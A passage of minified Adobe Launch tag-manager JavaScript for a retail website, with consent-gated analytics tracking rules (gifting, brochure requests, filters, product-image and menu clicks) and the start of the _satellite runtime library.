0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(s=document.querySelector("h1.m-b-10").innerText),"giftCard"!=this.id&&"giftCardPin"!=this.id||(s="Gift Card Form"),("orderLevelGiftMessage"==this.id||this.classList.contains("gift-message__textarea"))&&(s="Gift Card Message"),""==s&&(s=universal_variable.page.category_id),""!=n){var a=this;setTimeout((function(){"Legacy"==window.sessionStorage.checkoutFlowType&&(t.clearVars(),$(a).hasClass("ng-invalid")&&(t.linkTrackEvents="event38",t.events="event38",t.list1=n+":"+$(a).closest("div").find(".form-control-required").text().trim(),t.eVar27="Form Field Error"),t.linkTrackVars="events,eVar27,eVar29,list1",t.eVar29=n,t.tl(!0,"o","Form Field Tracking"),t.clearVars())}),500)}}))}},trackerProperties:{eVars:[{name:"eVar23",type:"value",value:"%eVar23 - Discount Code%"}]}}}]},{id:"RLf9b0cfee8c0343c793b157d2823d2593",name:"[Adobe Analytics] Custom Event (tracked_event) - Gifting in Bag - Gifting Removed ([event193, eVar125] s.tl)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Custom Event - Event Category%",rightOperand:"gifting option removed"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=universal_variable.event.category+"|"+universal_variable.event.source,t.events=t.apl(t.events,"event193",",",1),t.linkTrackEvents=t.events,setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Removed")}),2e3)}},trackerProperties:{}}}]},{id:"RLf9fc2f7915ff48b4a7e88876c16a562d",name:"[Epsilon] DOM Ready - All Pages except Order Confirm New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC99bfa43a26614185a7f40454c380241d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfa97fc8035174dd09796b14eaa984fd9",name:"[Floodlight] - gtag - Click Event - B2B - Download Link - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title="How To Apply"] a[href]:not(.route.images__link.route--href)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCb196de33cfa84aaea7c45b87cb00d945-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfadb9e49a85542788449ac33a8977941",name:"Request Brochure - Request a Brochure Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.brochure div.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Request a Brochure/i.test(this.innerHTML)&&"BrochureRequestPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event34",t.events="event34"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Request Brochure - Request a Brochure Button Click",linkType:"o"}}]},{id:"RLfc1cd1625d5b4d918fc27dac882240fe",name:"Brochure Request - Confirmation",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/brochure-request/save-brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".brochure-page").text();""==n&&(n=$("b").text()),"true"!=t.c_r("yrd_brochureRequested")&&/Congratulations, Your request was sent/.test(n)&&(window.sEvents.push("event34"),document.cookie="yrd_brochureRequested=true; path=/"),t.events=window.sEvents.join()}}}}]},{id:"RLfc6d32da21f14aa0a22c1b2939658d62",name:"[Adobe Analytics] - Filter Interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("filter_interaction"===universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"apply filter"==universal_variable.event.filter_action?(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event173",t.events="event173",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Apply Filter"),t.clearVars()):"remove filter"==universal_variable.event.filter_action&&(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event174",t.events="event174",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Remove Filter"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLfca72f47626040eab1ff7e3d55607ca9",name:"[Adobe Analytics] Click Event - PDP Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".standard-pdp__product-image--wrapper .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("product"===universal_variable?.page?.type)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".standard-pdp__product-image--wrapper .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfe50ac39d2d24ec49558adc3e37b2e49",name:"Contentsquare - trackPageview (Quick View)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"$(document).ajaxComplete(function(x, h, r) {\n    if (r.url.indexOf(\"/quickView\") >= 0) {\n        window._uxa = window._uxa || [];\n        window._uxa.push(['trackPageview', window.location.pathname+window.location.hash.replace('#','?__')+'?cs-popin-quickView']);\n    }\n});",language:"javascript"}}]},{id:"RLfe856f0df2374aeab8922fc7e096c8c5",name:"Mega Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#nv-mainnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).closest("#umbrellas > li").find("> a"),s=$(this).closest("#umbrellas > li > ul > li > ul > li").find("span, > a"),a=$(n).attr("title").trim(),r=$(s).text().trim();if($(this).find("img").length>0){r="Nav Image";var i=$(this).find("span:eq(0)").text()}else i=$(this).attr("title").trim();this==n[0]?v19=a:this==s[0]&&"Nav Image"!=r?v19=a+" - "+r:v19=a+" - "+r+" - "+i,t.clearVars(),t.linkTrackVars="eVar18,eVar19,events",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=v19}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu Link",linkType:"o"}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,s;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(s=n.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function r(e,t,n){if(e.length&&ut(t)){var i=e[0];if(1!==e.length){var o=e.slice(1);if(!s(i))return r(o,t[i],n);var c=t[i=a(i)];Array.isArray(c)&&c.forEach((function(e){return r(o,e,n)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=n(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,c=Object.assign,l=window,d=l,u=function(e,t,n,s){var a,r=Boolean(t&&Array.isArray(n)),i=Boolean(r&&e),o=document.createElement("a");if(r){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?o.href=d.location.protocol+e:o.href=e),o.hostname||c(),-1===n.indexOf(o.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var u=function(){if(null!=a)return a;if(i){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=o.protocol+"//"+e}else a="";return a},b=function(e){return i&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:u,decorateWithDynamicHost:b,get isDynamicEnforced(){return r}};return d&&s.onDebugChanged((function(e){e?d.dynamicHostResolver=m:delete d.dynamicHostResolver})),m},b=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},s=function(t){e.setItem(m,t)},a=[],r=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:r,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(s(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(s,a,r){r=r||[];var i=e.getModuleExports(s.modulePath);if("function"!=typeof i)throw new Error(g);var o=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&o.filePaths&&(n(c,o.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,a);return i.bind(null,l).apply(null,r)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},f={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},C="\ud83d\ude80",A=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":C,P=!1,y=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(A),e!==f.DEBUG||window.console[e]||(e=f.INFO),window.console[e].apply(window.console,t)}},k=y.bind(null,f.LOG),S=y.bind(null,f.INFO),E=y.bind(null,f.DEBUG),T=y.bind(null,f.WARN),D=y.bind(null,f.ERROR),_=function(){var e=P;P=!0,y.apply(null,Array.prototype.concat(f.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},F={log:k,info:S,debug:E,warn:T,error:D,deprecation:_,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:S.bind(null,t),debug:E.bind(null,t),warn:T.bind(null,t),error:D.bind(null,t)}}},w=l,V="com.adobe.reactor.",j=function(e,t){var n=V+(t||"");return{getItem:function(t){try{return w[e].getItem(n+t)}catch(e){return null}},setItem:function(t,s){try{return w[e].setItem(n+t,s),!0}catch(e){return!1}}}},B=j,I="dataElements.",O=B("sessionStorage",I),L=B("localStorage",I),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},x={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},N=v,U=F,H={setValue:function(e,t,n){var s;switch(t){case R.PAGEVIEW:return void(x[e]=n);case R.SESSION:return void((s=M(n))&&O.setItem(e,s));case R.VISITOR:return void((s=M(n))&&L.setItem(e,s))}},getValue:function(e,t){var n;switch(t){case R.PAGEVIEW:return x.hasOwnProperty(e)?x[e]:null;case R.SESSION:return null===(n=O.getItem(e))?n:JSON.parse(n);case R.VISITOR:return null===(n=L.getItem(e))?n:JSON.parse(n)}}},K=function(e,t,n,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(s?"\n"+s:"")},W=function(e,t,n,s,a){return function(r,i){var o=t(r);if(!o)return s?"":void 0;var c,l,d=o.storageDuration;try{c=e.getModuleExports(o.modulePath),l=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(K(o,r,e.message,e.stack))}if("function"==typeof c){var u,b=o.settings||{};!o.hasTransformedFilePaths&&l.filePaths&&(a(b,l.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{u=c(n(b,i),i)}catch(e){return void U.error(K(o,r,e.message,e.stack))}return d&&(null!=u?H.setValue(r,d,u):u=H.getValue(r,d)),null==u&&null!=o.defaultValue&&(u=o.defaultValue),"string"==typeof u&&(o.cleanText&&(u=N(u)),o.forceLowerCase&&(u=u.toLowerCase())),u}U.error(K(o,r,"Module did not export a function."))}},G=v,$={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},X=function(e,t,n){for(var s,a=e,r=0,i=t.length;r<i;r++){if(null==a)return;var o=t[r];if(n&&"@"===o.charAt(0)){var c=o.slice(1);a=$[c](a)}else if(a.getAttribute&&(s=o.match(/^getAttribute\((.+)\)$/))){var l=s[1];a=a.getAttribute(l)}else a=a[o]}return a},q=function(e,t,n){return function(s,a){var r;if(t(s))r=n(s,a);else{var i=s.split("."),o=i.shift();"this"===o?a&&(r=X(a.element,i,!0)):"event"===o?a&&(r=X(a,i)):"target"===o?a&&(r=X(a.target,i)):r=X(e[o],i)}return r}},Q=function(e,t){return function(n){var s=n.split(".")[0];return Boolean(t(n)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},Y=function(e,t,n){var s={exports:{}};return e.call(s.exports,s,s.exports,t,n),s.exports},J=Y,Z=F,z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");Z.error(t)}}))},s=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=J(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,s,a,r){var i={definition:n,extensionName:s,require:a,turbine:r};i.require=a,e[t]=i},hydrateCache:n,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=F,te=!1,ne=function(e){return function(t,n){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](n)})))}},se=F,ae=function(e,t,n){var s,a,r,i,o=[],c=function(s,a,r){if(!e(a))return s;o.push(a);var i=t(a,r);return o.pop(),null==i&&n?"":i};return s=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},s=Object.keys(e),a=0;a<s.length;a++){var r=s[a],o=e[r];n[r]=i(o,t)}return n},r=function(e,t){for(var n=[],s=0,a=e.length;s<a;s++)n.push(i(e[s],t));return n},i=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?r(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return o.length>10?(se.error("Data element circular reference detected: "+o.join(" -> ")),e):i(e,t)}},re=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,oe=ie,ce=function(e,t,n){return function(s,a,r,i){return i.then((function(){var i,o=s.delayNext;return new oe((function(t,n){var a=e(s,r,[r]);if(!o)return t();var c=s.timeout,l=new oe((function(e,t){i=setTimeout((function(){
t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));oe.race([a,l]).then(t,n)})).catch((function(e){return clearTimeout(i),e=t(e),n(s,a,e),oe.reject(e)})).then((function(){clearTimeout(i)}))}))}},le=ie,de=function(e,t,n,s,a){return function(r,i,o,c){return c.then((function(){var c;return new le((function(t,n){var s=e(r,o,[o]),a=r.timeout,i=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));le.race([s,i]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),s(r,i,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!n(r,e))return a(r,i),le.reject()}))}))}},ue=ie.resolve(),be=function(e,t,n){return function(s,a){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,a,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,a,ue)})),ue=(ue=ue.then((function(){n(s)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,s){return function(a,r){var i;if(a.conditions)for(var o=0;o<a.conditions.length;o++){i=a.conditions[o];try{var c=e(i,r,[r]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,c))return n(i,a),!1}catch(e){return s(i,a,e),!1}}return!0}},ge=function(e,t){return function(n,s){e(n,s)&&t(n,s)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,s=t.event,a=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},fe=function(e,t,n,s,a,r){return function(i,o){var c=o.rule,l=o.event;l.settings=l.settings||{};try{var d=a(o);t(l,null,[function(t){var s=n(d,t);i((function(){e(s,c)}))}])}catch(e){r.error(s(l,c,e))}}},Ce=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleActionFailed",{rule:r,action:a})}},Ae=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleConditionFailed",{rule:r,condition:a})}},Pe=function(e,t,n){return function(s,a){var r=e(s);t.log('Condition "'+r+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:s})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},ke=function(e,t,n){return function(s,a){var r;if(s.actions)for(var i=0;i<s.actions.length;i++){r=s.actions[i];try{e(r,a,[a])}catch(e){return void t(r,s,e)}}n(s)}},Se=function(e,t,n,s){return function(a,r){s("ruleTriggered",{rule:r}),e?n(r,a):t(r,a)}},Ee=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Te=function(e,t){return t&&!e.negate||!t&&e.negate},De=[],_e=!1,Fe=function(e){_e?e():De.push(e)},we=function(e,t,n){e(t).forEach((function(e){n(Fe,e)})),_e=!0,De.forEach((function(e){e()})),De=[]},Ve=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},je={};Object.defineProperty(je,"__esModule",{value:!0}),je.isPlainObject=n;var Be,Ie=F,Oe=c,{isPlainObject:Le}=je,Re=function(e,t){return Le(t=t||{})?t=Oe({},t,e):Oe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ie.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},xe=function(e,t){return function(n,s){var a=e[n];if(a){var r=a.modules;if(r)for(var i=Object.keys(r),o=0;o<i.length;o++){var c=i[o],l=r[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ne=function(e,t,n){return function(s){if(n){var a=s.split(".");a.splice(a.length-1||1,0,"min"),s=a.join(".")}return e(t)+s}},Ue=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ke=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){Ke(t,Ue)||(t+=Ue);var n=t.split("/"),s=He(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ge={exports:{}};Be=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var s in n)t[s]=n[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(s){function a(){}function r(t,n,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},a.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=s.write?s.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var c in r)r[c]&&(o+="; "+c,!0!==r[c]&&(o+="="+r[c].split(";")[0]));return document.cookie=t+"="+n+o}}function i(e,n){if("undefined"!=typeof document){for(var a={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var o=r[i].split("="),c=o.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(o[0]);if(c=(s.read||s)(c,l)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[l]=c,e===l)break}catch(e){}}return e?a[e]:a}}return a.set=r,a.get=function(e){return i(e,!1)},a.getJSON=function(e){return i(e,!0)},a.remove=function(t,n){r(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Ge.exports=Be();var $e=Ge.exports,Xe={get:$e.get,set:$e.set,remove:$e.remove},qe=ie,Qe=function(e,t){return new qe((function(n,s){t.onload=function(){n(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Ye=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(n),a=s.keys();do{var r=a.next(),i=r.value;if(i){var o=s.getAll(i);1===o.length?t[i]=o[0]:t[i]=o}}while(!1===r.done);return t},Je=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(s){var a=e[s];"string"==typeof e[s]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(s,e)})):n.append(s,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",ze={cookie:Xe,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Qe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ie,"query-string":{parse:function(e){return Ye(e)},stringify:function(e){return Je(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Ze)){var n=t.substr(Ze.length),s=ze[n];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=xe,nt=Me,st=Ne,at=F,rt=We,it=et,ot=function(e,t,n,s,a,r,i){var o=e.extensions,c=e.buildInfo,l=e.environment,d=e.property.settings;if(o){var u=tt(o,t);Object.keys(o).forEach((function(b){var m=o[b],p=m.settings;Array.isArray(m.filePaths)&&(p=r(p,m.filePaths));var g=nt(s,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=st(i,m.hostedLibFilesBaseUrl,c.minified),f={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:u,logger:h,propertySettings:d,replaceTokens:s,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],s=it((function(n){var s=rt(e,n);return t.getModuleExports(s)}));t.registerModule(e,n,b,s,f)}))}})),t.hydrateCache()}return t},ct=Xe,lt=F,dt=function(e,t,n,s,a){var r=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=r,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:r.info(e);break;case 4:r.warn(e);break;case 5:r.error(e);break;default:r.log(e)}},e.getVar=s,e.setVar=a,e.setCookie=function(e,t,n){var s="",a={};n&&(s=", { expires: "+n+" }",a.expires=n);var r='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(r),ct.set(e,t,a)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:ut}=je,bt=o,mt=c,pt=u,gt=b,ht=p,vt=h,ft=W,Ct=q,At=Q,Pt=z,yt=ne,kt=ae,St=re,Et=ce,Tt=de,Dt=be,_t=pe,Ft=ge,wt=he,Vt=ve,jt=fe,Bt=Ce,It=Ae,Ot=Pe,Lt=ye,Rt=ke,xt=Se,Mt=Ee,Nt=Te,Ut=we,Ht=Ve,Kt=Re,Wt=j,Gt=ot,$t=dt,Xt=function(e,t){return function(n,s,a){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||r(e.split("."),n,t)})),n):n}},qt=F,Qt=window._satellite;if(Qt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Yt=Qt.container;delete Qt.container;var Jt=mt({},Yt.buildInfo);Object.defineProperty(Jt,"environment",{get:function(){return qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Yt.environment.stage}}),Yt.buildInfo=Jt;var 